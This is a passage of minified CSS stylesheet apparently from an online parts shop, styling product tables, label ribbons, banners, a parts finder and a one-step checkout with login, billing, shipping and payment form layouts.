(min-width:700px){.scroll-wrapper{width:30%}}@media (min-width:320px){.five-column-scroll{display:flex;flex-wrap:nowrap;justify-content:normal;margin-bottom:15px;max-width:none;overflow:auto}}.toggle-container{display:flex;justify-content:center}.toggle-btn{background:transparent;border:0;border-bottom:2px solid var(--border);color:var(--navfont);font-weight:700;line-height:19px;margin:5px;padding:7px 15px;text-align:center;vertical-align:middle;white-space:nowrap}h3.column-mobile{font-size:15px}.toggle-btn:hover{color:var(--secondary)}.diagram-map{display:block}#diagram-container area{border:none;cursor:pointer}#diagram-container #products-list .product-shop{float:left}#diagram-container .products-list li.item.selected{border:2px solid var(--primary)!important}@media (max-width:500px){.dfs-parts-diagram-map{display:flex;flex-wrap:wrap;justify-content:center;width:100%}}.img-resize{margin:auto}.std img.centered{margin:auto;width:80%}@media (max-width:1280px){.std img.centered{width:100%}}img{max-width:100%;-o-object-fit:contain;object-fit:contain}@media (max-width:750px){.img{height:auto}}.liveStockStatus img{width:auto}.parts-finder .product-parts-add-cart{padding-bottom:10px}p.item-msg.error{color:red;font-weight:700}.partfind-header-float-down{display:block;height:185px;margin-top:-185px;visibility:hidden}.responsive-table2 td,.responsive-table2 th{border:1px solid var(--border);padding:10px}.responsive-table2{table-layout:auto;width:auto}.responsive-table2 th{background-color:var(--secondary);color:#fff;font-weight:700}.responsive-table2 tr:nth-child(2n){background-color:var(--navfont2)}table.left-aligned td,table.left-aligned th{border:1px solid var(--border);padding:10px}table.left-aligned th{background-color:var(--secondary);color:var(--white);text-align:center}@media (max-width:630px){table.left-aligned td,table.left-aligned th{padding:3px 7px}}.responsive-table{border-collapse:collapse;table-layout:auto;width:auto}.responsive-table td,.responsive-table th{border:1px solid var(--border);padding:8px}@media (max-width:500px){.responsive-table td,.responsive-table th{padding:4px}}.responsive-table tr:nth-child(2n){background-color:#f2f2f2}.responsive-table tr:hover{background-color:#ddd}.responsive-table th{background-color:var(--primary);color:#fff;padding-bottom:12px;padding-top:12px}.responsive-table td img{display:block;margin-left:auto;margin-right:auto}.monitored-sensing-table{border-collapse:collapse;width:100%}.monitored-sensing-table td,.monitored-sensing-table th{border:1px solid #ddd;padding:8px;text-align:center}.monitored-sensing-table tr:nth-child(2n){background-color:#f2f2f2}.monitored-sensing-table tr:hover{background-color:#ddd}.monitored-sensing-table th{background-color:var(--primary);color:#fff;padding-bottom:12px;padding-top:12px;text-align:center}.monitored-sensing-table td img{display:block;margin-left:auto;margin-right:auto}.prodtable td,.prodtable th{border:1px solid #ddd;padding:8px;text-align:center}.prodtable tr:nth-child(2n){background-color:#f2f2f2}.prodtable tr:hover{background-color:#ddd}.prodtable th{background-color:var(--primary);color:#fff;padding-bottom:12px;padding-top:12px;text-align:center}.prodtable td img{display:block;margin-left:auto;margin-right:auto}.resp-swiper{margin:5px}.img-container,.resp-swiper{display:flex;flex-wrap:wrap;justify-content:space-around}.img-container{padding-top:8px}@media (max-width:1250px) and (min-width:537px){.two-column .circle-sizes .img-container{justify-content:space-between}}.blue-flat-button,.flat-button{background:#444;border:0;border-bottom:0 solid #9bd7d5;box-shadow:inset 0 -1px #9bd7d5;color:#fff;cursor:pointer;display:block;font-size:22px;height:3em;margin-left:auto;margin-right:auto;opacity:1;padding:0;position:relative;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.25);transition:none;width:50%}.blue-flat-button:hover,.flat-button:hover{opacity:.6}.capitalize,.capitalize li{text-transform:capitalize}.uppercase{text-transform:uppercase}#product-finder ul{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-around;margin:0 auto;max-width:100%}#product-finder ul li{border:2px solid #ddd;border-radius:3px;box-shadow:0 2px 5px 0 rgba(0,0,0,.26);box-sizing:border-box;margin:1em 0;max-width:50%;transition:box-shadow .2s cubic-bezier(.4,0,.2,1)}#product-finder ul li *{box-sizing:border-box}#product-finder ul li:hover{box-shadow:0 8px 17px 0 rgba(0,0,0,.2)}#product-finder ul li:active{box-shadow:none}.two-box,.two-box-desktop{display:inline-block;max-width:49.6%;width:100%}.three-box,.three-box-desktop{display:inline-block;max-width:33%;width:100%}.part-finder{border:5px solid #bcc6cc;box-shadow:0 2px 5px 0 rgba(0,0,0,.26);display:block;margin:1em auto;max-width:300px;transition:box-shadow .2s cubic-bezier(.4,0,.2,1),border .2s ease}.part-finder:hover{transform:scale(1.05)}.part-finder:active{box-shadow:none}.custom-cart-button{box-shadow:0 2px 5px 0 rgba(0,0,0,.26);display:block;margin:1.5em auto;width:96%}.custom-cart-button a{text-decoration:none}.ccb-title{width:100%}.custom-cart-button .ccb-title a{background:var(--primary);color:#fff;display:block;font:400 1.3em/2.5 sybillapro,Verdana,Arial,sans-serif;height:2.5em;margin:auto;overflow:hidden;text-align:center;width:100%}.custom-cart-button .ccb-title a:hover{text-decoration:none}.custom-cart-button .ccb-title a:before{background:rgba(0,0,0,.2);border-right:1px solid rgba(0,0,0,.2);content:attr(data-num);float:left;height:2.5em;text-align:center;width:2.8em}.ccb-addtocart a,.ccb-info a,.ccb-price>span{color:#fff!important;display:block;font:400 1.25em/1.25 sybillapro,Verdana,Arial,sans-serif;padding:.5em 0}.ccb-addtocart a:hover,.ccb-info a:hover,.ccb-price>span{background:rgba(0,0,0,.2);text-decoration:none}.ccb-price{background:var(--secondary);border-right:1px solid rgba(0,0,0,.2);box-sizing:border-box;display:inline-block;text-align:center;width:33.33%}.ccb-price span:hover{cursor:default}.ccb-addtocart{border-right:1px solid rgba(0,0,0,.2)}.ccb-addtocart,.ccb-info{background:var(--secondary);box-sizing:border-box;display:inline-block;text-align:center;transition:background .2s ease;width:33.33%}.ccb-addtocart:hover,.ccb-info:hover{background:rgba(0,0,0,.2);cursor:pointer}.custom-cart-button .ccb-title a:after{content:"";float:right;height:2.5em;width:2.8em}.product-parts-buttons .right-column{display:block;float:right;width:49%}.product-parts-buttons .left-column{display:block;float:left;width:49%}@media (max-width:600px){.three-box{max-width:100%}.product-parts-buttons{display:none}}.svg-label-primary{fill:var(--primary)}.bottom-left:has([style*=full-ribbon_]),.bottom-left:has([style*=lr-cut-ribbon_]),.bottom-left:has([style*=right-cut-ribbon_]),.bottom-right:has([style*=full-ribbon_]),.bottom-right:has([style*=lr-cut-ribbon_]),.bottom-right:has([style*=right-cut-ribbon_]),.top-left:has([style*=full-ribbon_]),.top-left:has([style*=lr-cut-ribbon_]),.top-left:has([style*=right-cut-ribbon_]),.top-right:has([style*=full-ribbon_]),.top-right:has([style*=lr-cut-ribbon_]),.top-right:has([style*=right-cut-ribbon_]){height:10%;width:100%!important}.bottom-left:has([style*=right-cut-ribbon-double_]),.bottom-right:has([style*=right-cut-ribbon-double_]),.top-left:has([style*=right-cut-ribbon-double_]),.top-right:has([style*=right-cut-ribbon-double_]){height:22%;width:50%!important}.bottom-left:has([style*=full-ribbon-double_]),.bottom-right:has([style*=full-ribbon-double_]),.top-left:has([style*=full-ribbon-double_]),.top-right:has([style*=full-ribbon-double_]){height:20%;width:100%}.bottom-left:has([style*=square_]),.bottom-right:has([style*=square_]),.top-left:has([style*=square_]),.top-right:has([style*=square_]){height:30%;width:30%!important}.bottom-left:has([style*="-square.png"]),.bottom-right:has([style*="-square.png"]),.top-left:has([style*="-square.png"]),.top-right:has([style*="-square.png"]){height:30%;width:30%}.bottom-left:has([style*="-banner.png"]),.bottom-right:has([style*="-banner.png"]),.top-left:has([style*="-banner.png"]),.top-right:has([style*="-banner.png"]){height:10%;width:100%}.amlabel-txt{opacity:0;transition:.3s ease-in-out;visibility:hidden}.amlabel-txt.on{opacity:1;visibility:visible}.product-view .amlabel-div{height:100%;position:absolute;width:100%}.amlabel-txt2{height:100%;width:100%}.products-grid .amlabel-div{height:100%;position:absolute;right:0;top:0;width:100%}.amlabel-observed{height:100%!important;right:0;top:0;width:100%!important}.amlabel-div .amlabel-txt{color:var(--white);letter-spacing:.01px;overflow-wrap:break-word;text-align:center;text-decoration:none}.amlabel-div a{text-decoration:none}.amlabel-table{cursor:pointer;position:absolute;z-index:10}.amlabel-table td{border:0;height:auto;text-align:center;vertical-align:middle}.top-center{left:0;right:0;top:0}.middle-left{bottom:0;left:0;top:0}.middle-right{bottom:0;right:0;top:0}.bottom-center{bottom:0;left:0;right:0}.middle-center{left:0;right:0}.top-left{left:0;top:0}.top-right{right:0;top:0}.bottom-left{bottom:0;left:0}.bottom-right{bottom:0;right:0}@media (max-width:930px){.amlabel-table{display:none}}.amlabel-table2{height:100%;overflow:hidden;position:absolute;width:100%}.product-view .product-essential .amlabel-txt2{align-items:center;background-position:50%!important;background-size:cover!important;display:flex;justify-content:center;pointer-events:none;z-index:9}li.item{position:relative}li.item .amlabel-txt2{align-items:center;background-position:50%!important;background-size:cover!important;display:flex;justify-content:center;pointer-events:none;z-index:9}.amlabel-txt2[style*=right-cut-ribbon-double_] .amlabel-txt{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.product-view .amlabel-txt2[style*=right-cut-ribbon-double_]{padding:3px 40px 15px 5px}@media (max-width:1477px){.product-view .amlabel-txt2[style*=right-cut-ribbon-double_]{padding:5px 35px 5px 5px}}@media (max-width:1200px){.product-view .amlabel-txt2[style*=right-cut-ribbon-double_]{padding:5px 27px 5px 5px}}@media (max-width:849px){.product-view .amlabel-txt2[style*=right-cut-ribbon-double_]{padding:5px 40px 5px 5px}}@media (max-width:743px){.product-view .amlabel-txt2[style*=right-cut-ribbon-double_]{padding:5px 35px 5px 5px}}@media (max-width:510px){.product-view .amlabel-txt2[style*=right-cut-ribbon-double_]{padding:5px 25px 5px 5px}}.products-grid .amlabel-txt2[style*=right-cut-ribbon-double_]{padding:3px 10px 3px 5px}.amlabel-txt2[style*=right-cut-ribbon_] .amlabel-txt{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.products-grid .amlabel-txt2[style*=right-cut-ribbon_]{padding:3px 15px 3px 5px}.product-view .amlabel-txt2[style*=right-cut-ribbon_]{padding:5px 50px 5px 5px}@media (max-width:1689px){.product-view .amlabel-txt2[style*=right-cut-ribbon_]{padding:5px 45px 5px 5px}}@media (max-width:1400px){.product-view .amlabel-txt2[style*=right-cut-ribbon_]{padding:5px 30px 5px 5px}}@media (max-width:849px){.product-view .amlabel-txt2[style*=right-cut-ribbon_]{padding:5px 45px 5px 5px}}@media (max-width:629px){.product-view .amlabel-txt2[style*=right-cut-ribbon_]{padding:5px 35px 5px 5px}}@media (max-width:510px){.product-view .amlabel-txt2[style*=right-cut-ribbon_]{padding:5px 25px 5px 5px}}.amlabel-txt2[style*=square_] .amlabel-txt{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.amlabel-txt2[style*=square_]{padding:5px}.amlabel-txt2[style*=full-ribbon-double_] .amlabel-txt{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.amlabel-txt2[style*=full-ribbon-double_],.amlabel-txt2[style*=full-ribbon_]{padding:5px}.products-grid .amlabel-txt2[style*=full-ribbon-double_],.products-grid .amlabel-txt2[style*=full-ribbon_]{padding:3px}.amlabel-txt2[style*=lr-cut-ribbon_] .amlabel-txt{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.amlabel-txt2[style*=lr-cut-ribbon_]{padding:5px 45px}.products-grid .amlabel-txt2[style*=lr-cut-ribbon_]{padding:3px 15px}.amlabel-txt2[style*=full-ribbon_] .amlabel-txt{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.amlabel-txt2[style*=full-ribbon_]{padding:5px}.products-grid .amlabel-txt2[style*=full-ribbon_]{padding:3px}.box-up-sell .amlabel-table2{overflow:visible}.amlabel-observed~.price-box,.price-box~button.button{bottom:0;left:0;position:relative!important}.amlabel-observed~.price-box{text-align:center}.amlabel-1,.amlabel-2,.amlabel-3{cursor:pointer}.box-up-sell .amlabel-txt2.bottom-center{bottom:0}.banner-bottom,.banner-container{display:flex;flex-wrap:wrap;justify-content:center}.banner-bottom{overflow:hidden}.banner{width:100%}@media (max-width:1276px){.banner-bottom{display:flex;flex-wrap:wrap;justify-content:center}}.banner-bottom-btn{display:inline-block;height:120px;padding:0 5px 5px;width:350px}.banner-bottom-btn-features{align-items:center;background:var(--primary);display:flex;flex-wrap:wrap;height:100%;justify-content:flex-start;width:100%}.banner-img-container{display:inline-flex;padding:3px}.banner-title{margin-right:40px;margin-top:10px;text-align:end}.banner-img{height:400px;justify-content:flex-end;max-width:100%;width:100%}.banner-img,.flex-container{align-items:center;display:flex}.flex-container{color:#fff;justify-content:right;margin:0 auto;text-align:center}.white{color:#fff!important}.flex-content{background:rgba(0,0,0,.7);margin:0 20px;max-height:350px;max-width:500px;padding-left:15px;padding-right:15px;position:absolute}.banner-image{max-height:100px;max-width:100px!important}.banner-bottom-text{float:right;margin-right:25px;text-align:center;width:200px}.banner-heading{color:#fff;font-size:large;font-weight:700;margin:5px 0}.banner-desc{color:#fff!important}.banner-bottom-btn:hover{opacity:.7}.learn-more-btn{font-size:16px;height:40px;width:180px}.pfbanner{border:2px solid gray;border-radius:20px;padding:10px}.bottom-banner-container{width:100%}.bottom-banner{display:flex;flex-wrap:wrap;justify-content:center}.bottom-banner-button{background:var(--primary);height:120px;margin:5px;max-width:380px}.bottom-banner-button:hover{opacity:.7}.bottom-banner-link{align-items:center;display:flex;flex-wrap:wrap;height:120px;justify-content:space-evenly;max-width:380px}.bottom-banner-image-container{align-content:center;display:flex;flex-wrap:wrap;height:120px;justify-content:center;max-width:30%}.bottom-banner-image{display:block;max-height:80%;max-width:80%!important}.bottom-banner-desc{display:flex;flex-wrap:wrap;height:auto;justify-content:center;max-width:60%;text-align:center}.bottom-banner-desc>h3,.bottom-banner-desc>p{color:#fff;font-weight:700;margin-bottom:5px;margin-top:5px}.product-view .std .beavertable table,.product-view .std .beavertable2 table,.product-view .std .prettytable table{border-collapse:collapse;width:100%}.product-view .std .beavertable td,.product-view .std .beavertable th,.product-view .std .beavertable2 td,.product-view .std .beavertable2 th,.product-view .std .prettytable td,.product-view .std .prettytable th{border:1px solid #ddd;padding:8px;text-align:left}.product-view .std .beavertable tr:nth-child(2n),.product-view .std .beavertable2 tr:nth-child(2n),.product-view .std .prettytable tr:nth-child(2n){background-color:#ddd}.learnmore-featured{background:var(--primary);color:var(--navfont2);text-align:center;width:50%}.shopnow-featured{background:var(--navfont2);color:var(--checkout);text-align:center;width:50%}.category-featured{background:var(--checkout);color:var(--navfont2);text-align:center;width:100%}.title-of-content{display:flex}.liveStockStatus{color:var(--checkout)}a[href^=tel]{color:inherit;text-decoration:none}.groupedCategoryWrapper{background:transparent;cursor:pointer}.grouped-items-table h3{align-items:center;color:var(--white);display:flex;font-weight:700;margin-bottom:0;padding:5px}.groupedCategoryHeader>div{background-color:var(--primary);display:flex;height:37px;justify-content:space-between;position:relative}.checkout-onepage-index .ui-front,.checkout-onepage-index .ui-widget-overlay{z-index:900!important}.checkout-onepage-index .header-container:after,.checkout-onepage-index .header-container:before,.checkout-onepage-index .main-container:after,.checkout-onepage-index .main-container:before{clear:both;content:"";display:block}.checkout-onepage-index .main-container .col-main{float:none;margin:0 auto}.checkout-onepage-index{color:#000;height:auto}.checkout-onepage-index .header{border:0;padding:15px 0;text-align:center}.checkout-onepage-index .header .logo{float:left}.checkout-onepage-index .main{padding-bottom:0;padding-top:0}.checkout-onepage-index li div.input-box,.checkout-onepage-index li div.input-box .v-fix{position:relative}.checkout-onepage-index .wrapper{min-height:auto}.checkout-onepage-index .footer span.copyright{padding-right:7px}.checkout-onepage-index .icons-secured{float:none;margin:15px auto 0!important;width:260px}.checkout-onepage-index .icon-secured{float:left}.checkout-onepage-index .icon-secured #siteseal{display:inline-block;margin-right:10px}.one-step-checkout .page-top-row{float:none;font-size:14px;margin-bottom:15px;width:100%}.one-step-checkout .page-top-row #review-buttons-container-top{float:right;margin:0;padding:0;width:auto}.one-step-checkout .page-top-row #onestepcheckout-login-form{background-color:#ececec;border:1px solid var(--border);box-sizing:border-box;float:left;margin:0 auto 10px;padding:10px;position:relative;width:49%}.one-step-checkout .page-top-row #onestepcheckout-login-form fieldset{border:0}.one-step-checkout .page-top-row #onestepcheckout-login-form #login-form-hide{background-color:#454545;border-radius:50%;color:#fff!important;font-size:10px;font-weight:700;height:25px;line-height:25px;position:absolute;right:-14px;text-align:center;text-decoration:none;top:-12px;width:25px}.one-step-checkout
	.page-top-row
	#onestepcheckout-login-form
	#login-form-hide:hover{background-color:#000}.one-step-checkout .page-top-row #onestepcheckout-login-form .messages li{list-style:none}.one-step-checkout
	.page-top-row
	#onestepcheckout-login-form
	.messages
	li.error-msg
	span{color:red}.one-step-checkout
	.page-top-row
	#onestepcheckout-login-form
	#login-form
	.input-box{float:left;width:50%}.one-step-checkout
	.page-top-row
	#onestepcheckout-login-form
	#login-form
	input[type=text]{height:32px;line-height:32px;margin-right:2%;width:98%}.one-step-checkout
	.page-top-row
	#onestepcheckout-login-form
	#login-form
	input[type=password]{height:32px;line-height:32px;margin-left:2%;width:98%}.one-step-checkout .page-top-row #onestepcheckout-login-form button{background:none;border:0;float:right;height:auto;margin:5px 7px 0;padding:0}.one-step-checkout .page-top-row #onestepcheckout-login-form button>span{background:var(--primary);border:1px solid var(--secondary);border-radius:5px;box-shadow:inset 0 1px 0 0 hsla(0,0%,100%,.6);color:#fff;display:block;height:30px;line-height:29px;font:14px/40px sybillapro,Verdana,Arial,sans-serif;padding:0 25px;text-align:center;text-transform:uppercase;transition:all .5s;white-space:nowrap}.one-step-checkout
	.page-top-row
	#onestepcheckout-login-form
	button>span:hover{background:var(--highlight)}.one-step-checkout
	.page-top-row
	#onestepcheckout-login-form
	button>span
	span{display:block;height:auto;line-height:29px}.one-step-checkout .page-title h1{display:none}.one-step-checkout .fields .field:first-child{clear:left}.one-step-checkout .field{display:inline-block;padding-left:10px;width:49%}.one-step-checkout .fields .fields{margin:0;padding:0 px 0 0}.one-step-checkout #captcha-input-box-guest_checkout,.one-step-checkout #captcha-input-box-register_during_checkout{float:right;padding-left:7px;padding-right:7px;width:50%!important}.one-step-checkout #captcha-input-box-guest_checkout+li,.one-step-checkout #captcha-input-box-register_during_checkout+li{float:left;padding-bottom:10px;padding-left:7px;padding-right:10px;position:relative;width:50%!important}.one-step-checkout #captcha-reload{float:right;left:10px;position:absolute;top:0;transition:all .5s}.one-step-checkout #captcha-reload:hover{cursor:pointer;opacity:.7}.one-step-checkout #guest_checkout,.one-step-checkout #register_during_checkout{border:1px solid #b8b8b8;display:inline-block;max-width:100%}.one-step-checkout .form-list li.wide .input-box{width:100%}.one-step-checkout input.input-text{border:1px solid #b8b8b8;border-radius:3px;box-shadow:inset 0 1px 0 #ededed,0 1px 0 #fff;box-sizing:border-box;height:30px;line-height:30px;padding:0 5px;width:100%}.one-step-checkout .validation-failed,.one-step-checkout input.input-text.validation-failed{background-color:#faebe7;border:1px dashed #9e0000}.one-step-checkout select{background-color:#fff;border:1px solid #b8b8b8;border-radius:3px;box-shadow:0 1px 0 #fff;box-sizing:border-box;height:30px;line-height:30px;margin-bottom:3px;width:100%}.one-step-checkout input.input-text[disabled=disabled],.one-step-checkout select[disabled=disabled]{color:#909090}.one-step-checkout select#braintree_cc_token{width:auto!important}.one-step-checkout label{color:#000;display:inline-block;float:none;font-weight:700!important;margin:0;text-transform:none!important}.one-step-checkout label.required em{color:#cd0000;float:right}.one-step-checkout .checkbox,.one-step-checkout input[type=checkbox]{display:inline-block;vertical-align:middle}.one-step-checkout
	.page-top-row
	#onestepcheckout-login-form-link
	.extendedLoginButtons{display:inline-block;position:relative;vertical-align:top}#popuplogin-link{background-color:var(--primary);border:none!important;border-radius:5px;color:#fff;font-size:17px!important;padding:5px}#popuplogin-link:hover{background-color:var(--hover)}#onestepcheckout-login-form-link .login-buttons-or{background:#eaeaea;border-radius:50%;display:inline-block;height:22px;left:8px;line-height:20px;margin-right:10px;position:relative;text-align:center;vertical-align:middle;width:22px}.one-step-checkout
	.page-top-row
	#onestepcheckout-login-form-link
	.extendedLoginButtons
	#AmazonPayButtonBefore{display:inline-block;line-height:normal;position:relative;vertical-align:top}.one-step-checkout
	.page-top-row
	#onestepcheckout-login-form-link
	.extendedLoginButtons
	#AmazonPayButtonBefore
	img{cursor:pointer;width:155px}.one-step-checkout
	.page-top-row
	#onestepcheckout-login-form-link
	.extendedLoginButtons
	#AmazonPayButtonBefore~*{display:none}.one-step-checkout .pslogin-block .pslogin-buttons ul li{background:none!important;display:inline-block;height:32px;line-height:normal;list-style:none!important;margin:0 3px 3px 0;padding:0!important}.one-step-checkout
	.page-top-row
	#onestepcheckout-login-form-link
	.extendedLoginButtons
	.pslogin-block
	.pslogin-showmore{display:inline-block;margin:0;position:relative;top:4px;vertical-align:middle}.one-step-checkout
	.page-top-row
	#onestepcheckout-login-form-link
	.extendedLoginButtons
	.pslogin-block{display:inline-block;line-height:normal;margin:0 0 0 10px;padding:0;vertical-align:middle;width:auto}.one-step-checkout
	.page-top-row
	#onestepcheckout-login-form-link
	.extendedLoginButtons
	.pslogin-block
	ul{display:inline-block;vertical-align:top}.checkout-onepage-index .page-title{display:none}.checkout-onepage-index .reserved-cart{margin-bottom:10px}.checkout-onepage-index ol.opc-firststep-widget>li{list-style:none;margin-bottom:10px}.checkout-onepage-index ol.opc-firststep-widget>li .step-title{background-color:#d0e6f9;border:1px solid rgba(0,0,0,.2);box-shadow:inset 0 -1px 0 0 rgba(0,0,0,.2);color:#000;font-size:21px;font-weight:400;height:43px;line-height:43px;margin-bottom:0}.checkout-onepage-index ol.opc-firststep-widget>li .step-title h2{display:inline-block;font-size:inherit;font-weight:400}.checkout-onepage-index ol.opc-firststep-widget>li.allow .step-title a{display:inline-block;line-height:normal;margin:12px 8px 0 0}.checkout-onepage-index ol.opc-firststep-widget>li .step-title a,.checkout-onepage-index ol.opc-firststep-widget>li.active .step-title a{display:none}.checkout-onepage-index ol.opc-firststep-widget>li .step-title .number{background-color:#194f7e;border:1px solid #073257;border-radius:50%;color:#fff;display:inline-block;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:18px;font-weight:700;height:30px;line-height:29px;margin-left:10px;margin-right:7px;margin-top:6px;text-align:center;width:30px}.checkout-onepage-index ol.opc-firststep-widget>li form{display:block}.checkout-onepage-index ol.opc-firststep-widget>li .step{background-color:#ececec;border-bottom:1px solid var(--border);border-left:1px solid var(--border);border-right:1px solid var(--border);display:block;padding:10px}.checkout-onepage-index .amazon-widget #amazon-widget-address-wrapper,.checkout-onepage-index .amazon-widget #amazon-widget-wallet-wrapper{margin:0;padding:10px;width:50%}.checkout-onepage-index .amazon-widget .buttons-set{clear:left}.checkout-onepage-index #shipping-method-please-wait,.checkout-onepage-index .amazon-widget .buttons-set .please-wait{display:block;float:none;line-height:24px;margin:auto;text-align:center}.checkout-onepage-index #shipping-method-please-wait img,.checkout-onepage-index .amazon-widget .buttons-set .please-wait img{display:inline-block;height:24px;margin-right:5px;vertical-align:middle;width:24px}.checkout-onepage-index .amazon-widget #amazon-widget-address-wrapper>div,.checkout-onepage-index .amazon-widget #amazon-widget-wallet-wrapper>div{background-color:#fff;border-radius:6px}.checkout-onepage-index .amazon-widget #amazon-widget-address-wrapper h3,.checkout-onepage-index .amazon-widget #amazon-widget-wallet-wrapper h3{margin-bottom:5px}.checkout-onepage-index ol.opc-firststep-widget .col2-set{margin-top:15px}.checkout-onepage-index ol.opc-firststep-widget .col2-set:after,.checkout-onepage-index ol.opc-firststep-widget .col2-set:before{clear:both;content:"";display:block}.checkout-onepage-index ol.opc-firststep-widget .col2-set .col-1,.checkout-onepage-index ol.opc-firststep-widget .col2-set .col-2{float:left;width:50%}.checkout-onepage-index ol.opc-firststep-widget .col2-set .col-1 button{margin-right:10px}.checkout-onepage-index ol.opc-firststep-widget .col2-set .col-2 button{margin-left:10px}.checkout-onepage-index ol.opc-firststep-widget .buttons-set button{background:none;border:0;box-shadow:none;display:block;float:none;height:auto;margin:20px auto 15px;outline:none;padding:0;width:210px}#checkout-step-shipping_method ul li{list-style:none;margin-bottom:7px}#checkout-step-shipping_method ul li input[type=radio],#checkout-step-shipping_method ul li label{vertical-align:middle}#checkout-step-shipping_method .sp-methods dt{font-weight:700;margin-bottom:5px}#shipping-method-buttons-container .back-link{display:inline-block;margin-top:15px}.data-table.checkout-review-table{background-color:#fff;border:1px solid #c4c4c4;border-collapse:collapse;margin-bottom:10px;width:100%}.data-table.checkout-review-table td{background-color:#fff;border-bottom:1px solid #c4c4c4;box-sizing:border-box;height:35px;padding:3px 5px;text-align:center;vertical-align:middle}.data-table#checkout-review-table td img{display:inline-block;vertical-align:middle}.data-table.checkout-review-table th{background-color:#e3e3e3;color:#0a263c;font-weight:700;height:35px;padding:0 5px}.data-table.checkout-review-table tfoot tr td{background-color:#f8f8f8;border-bottom:0;border-right:0;color:#0a263c;font-weight:700;height:20px}.one-step-checkout .page-top-row .you-registered{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:22px}.one-step-checkout .page-top-row .you-registered:before{content:"";display:inline-block;height:18px;vertical-align:middle;width:19px}.one-step-checkout .page-top-row .to-login-page{color:var(--checkouthover);font-family:sybillapro,Verdana,Arial,sans-serif;font-size:22px;text-decoration:none}.one-step-checkout .page-top-row .to-login-page:hover{color:var(--navfont2);cursor:pointer;text-decoration:none}.one-step-checkout .page-top-row .edit-card{float:right;font-size:14px}.one-step-checkout .page-top-row .edit-card span{color:#2f4c81;text-decoration:underline}.one-step-checkout .page-top-row .edit-card span:hover{cursor:pointer;text-decoration:none}.one-step-checkout h3{font-size:12px;line-height:28px;margin-bottom:35px}.one-step-checkout h3.section-name{background-color:var(--primary);border-radius:5px 5px 0 0;box-shadow:inset 0 -1px 0 0 rgba(0,0,0,.2);color:#fff;font-size:22px;font-weight:400;height:40px;line-height:40px;margin-bottom:0;padding-bottom:20px;padding-left:17px}.one-step-checkout h3.section-name .ajax-loader{display:none;float:right;margin:3px 10px 0 0;width:35px}.one-step-checkout .step-number{border-radius:50%;color:#fff;display:inline-block;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:18px;font-weight:700;height:30px;line-height:29px;margin-left:10px;margin-right:7px;margin-top:7px;text-align:center;width:30px}.one-step-checkout>div{float:left;width:50%}.one-step-checkout>div>div{float:none;margin:0 0 2%;width:100%}.one-step-checkout .scrollingBox,.one-step-checkout .sidebarBox{max-width:unset!important}.one-step-checkout>.payment{float:right}.one-step-checkout>.shipping-address{clear:left}.one-step-checkout .shipping-address #co-shipping-form{display:block}.one-step-checkout
	.billing-address
	.form-list
	li#billing-new-address-form
	input[type=checkbox]+label,.one-step-checkout .shipping-address #co-shipping-form li.control label{float:none}.one-step-checkout .customer-dob:after,.one-step-checkout .customer-dob:before{clear:both;content:"";display:block}.one-step-checkout .customer-dob .dob-day,.one-step-checkout .customer-dob .dob-month{float:left;max-width:85px;padding-right:5px;width:30%}.one-step-checkout .customer-dob .dob-year{float:left;max-width:160px;width:40%}.one-step-checkout .billing-address .billing-address-forms,.one-step-checkout .shipping-address .shipping-address-forms{background-color:#ececec;border-bottom:1px solid var(--border);border-left:1px solid var(--border);border-right:1px solid var(--border);display:block}.one-step-checkout .billing-address .form-list li .field:nth-child(odd){clear:left}.one-step-checkout .shipping-address #co-shipping-form #shipping-text{font-family:sybillapro,Verdana,Arial,sans-serif;padding:0 10px}.one-step-checkout .shipping-address #co-shipping-form{padding:10px 0 0}.one-step-checkout .shipping-address #co-shipping-form li{list-style:none}.one-step-checkout .shipping-address #co-shipping-form li:after,.one-step-checkout .shipping-address #co-shipping-form li:before{clear:both;content:"";display:block}.one-step-checkout .shipping-address #co-shipping-form li.control{padding:3px 10px 10px}.one-step-checkout .shipping-address #co-shipping-form li.control input{margin:5px}.one-step-checkout .shipping-address #co-shipping-form li.control label{background:none;display:inline;font-weight:400!important;padding:5px;vertical-align:middle}.one-step-checkout
	.shipping-address
	#co-shipping-form
	#shipping:same_as_billing{margin-left:5px}.one-step-checkout .billing-address #co-billing-form fieldset,.one-step-checkout .shipping-address #co-shipping-form li fieldset{border:0}.one-step-checkout
	.payment
	#co-payment-form
	#checkout-payment-method-load>ul>li{float:none;list-style:none;margin:0 0 7px}.one-step-checkout
	.payment
	#co-payment-form
	#checkout-payment-method-load
	ul#payment_form_ccsave
	li
	p.required{display:none}.one-step-checkout .payment #co-payment-form .input-box a.button{background:none;border:0;height:auto;padding:0}.one-step-checkout
	.payment
	#co-payment-form
	#checkout-payment-method-load
	ul#payment_form_ccsave{margin-top:10px}.one-step-checkout
	.payment
	#co-payment-form
	#checkout-payment-method-load>ul>li
	.v-fix{float:left;margin-right:10px}.one-step-checkout .billing-address .buttons-set{margin:5px 20px 0 0}.one-step-checkout .billing-address .form-list li#billing-new-address-form{margin-top:0;padding:10px 0 0;width:100%}.one-step-checkout
	.billing-address
	.form-list
	li#billing-new-address-form+li{margin:0;padding-top:0}.one-step-checkout
	.billing-address
	.form-list
	li#billing-new-address-form+li
	label{font-weight:400!important;padding-left:3px;vertical-align:middle}.one-step-checkout
	.billing-address
	.form-list
	li#billing-new-address-form
	input[type=checkbox]+label{display:inline;font-weight:400!important;padding-left:3px;vertical-align:middle}.one-step-checkout .billing-address .form-list li#billing-new-address-form li{margin:0;width:100%}.one-step-checkout
	.billing-address
	.form-list
	li#billing-new-address-form
	li.control
	label{padding-left:6px}.one-step-checkout
	.billing-address
	.form-list
	li#billing-new-address-form
	li.wide,.one-step-checkout .shipping-address #co-shipping-form li.wide{float:none;margin-bottom:7px;padding:0 10px;width:100%}.one-step-checkout
	.billing-address
	.form-list
	li#billing-new-address-form
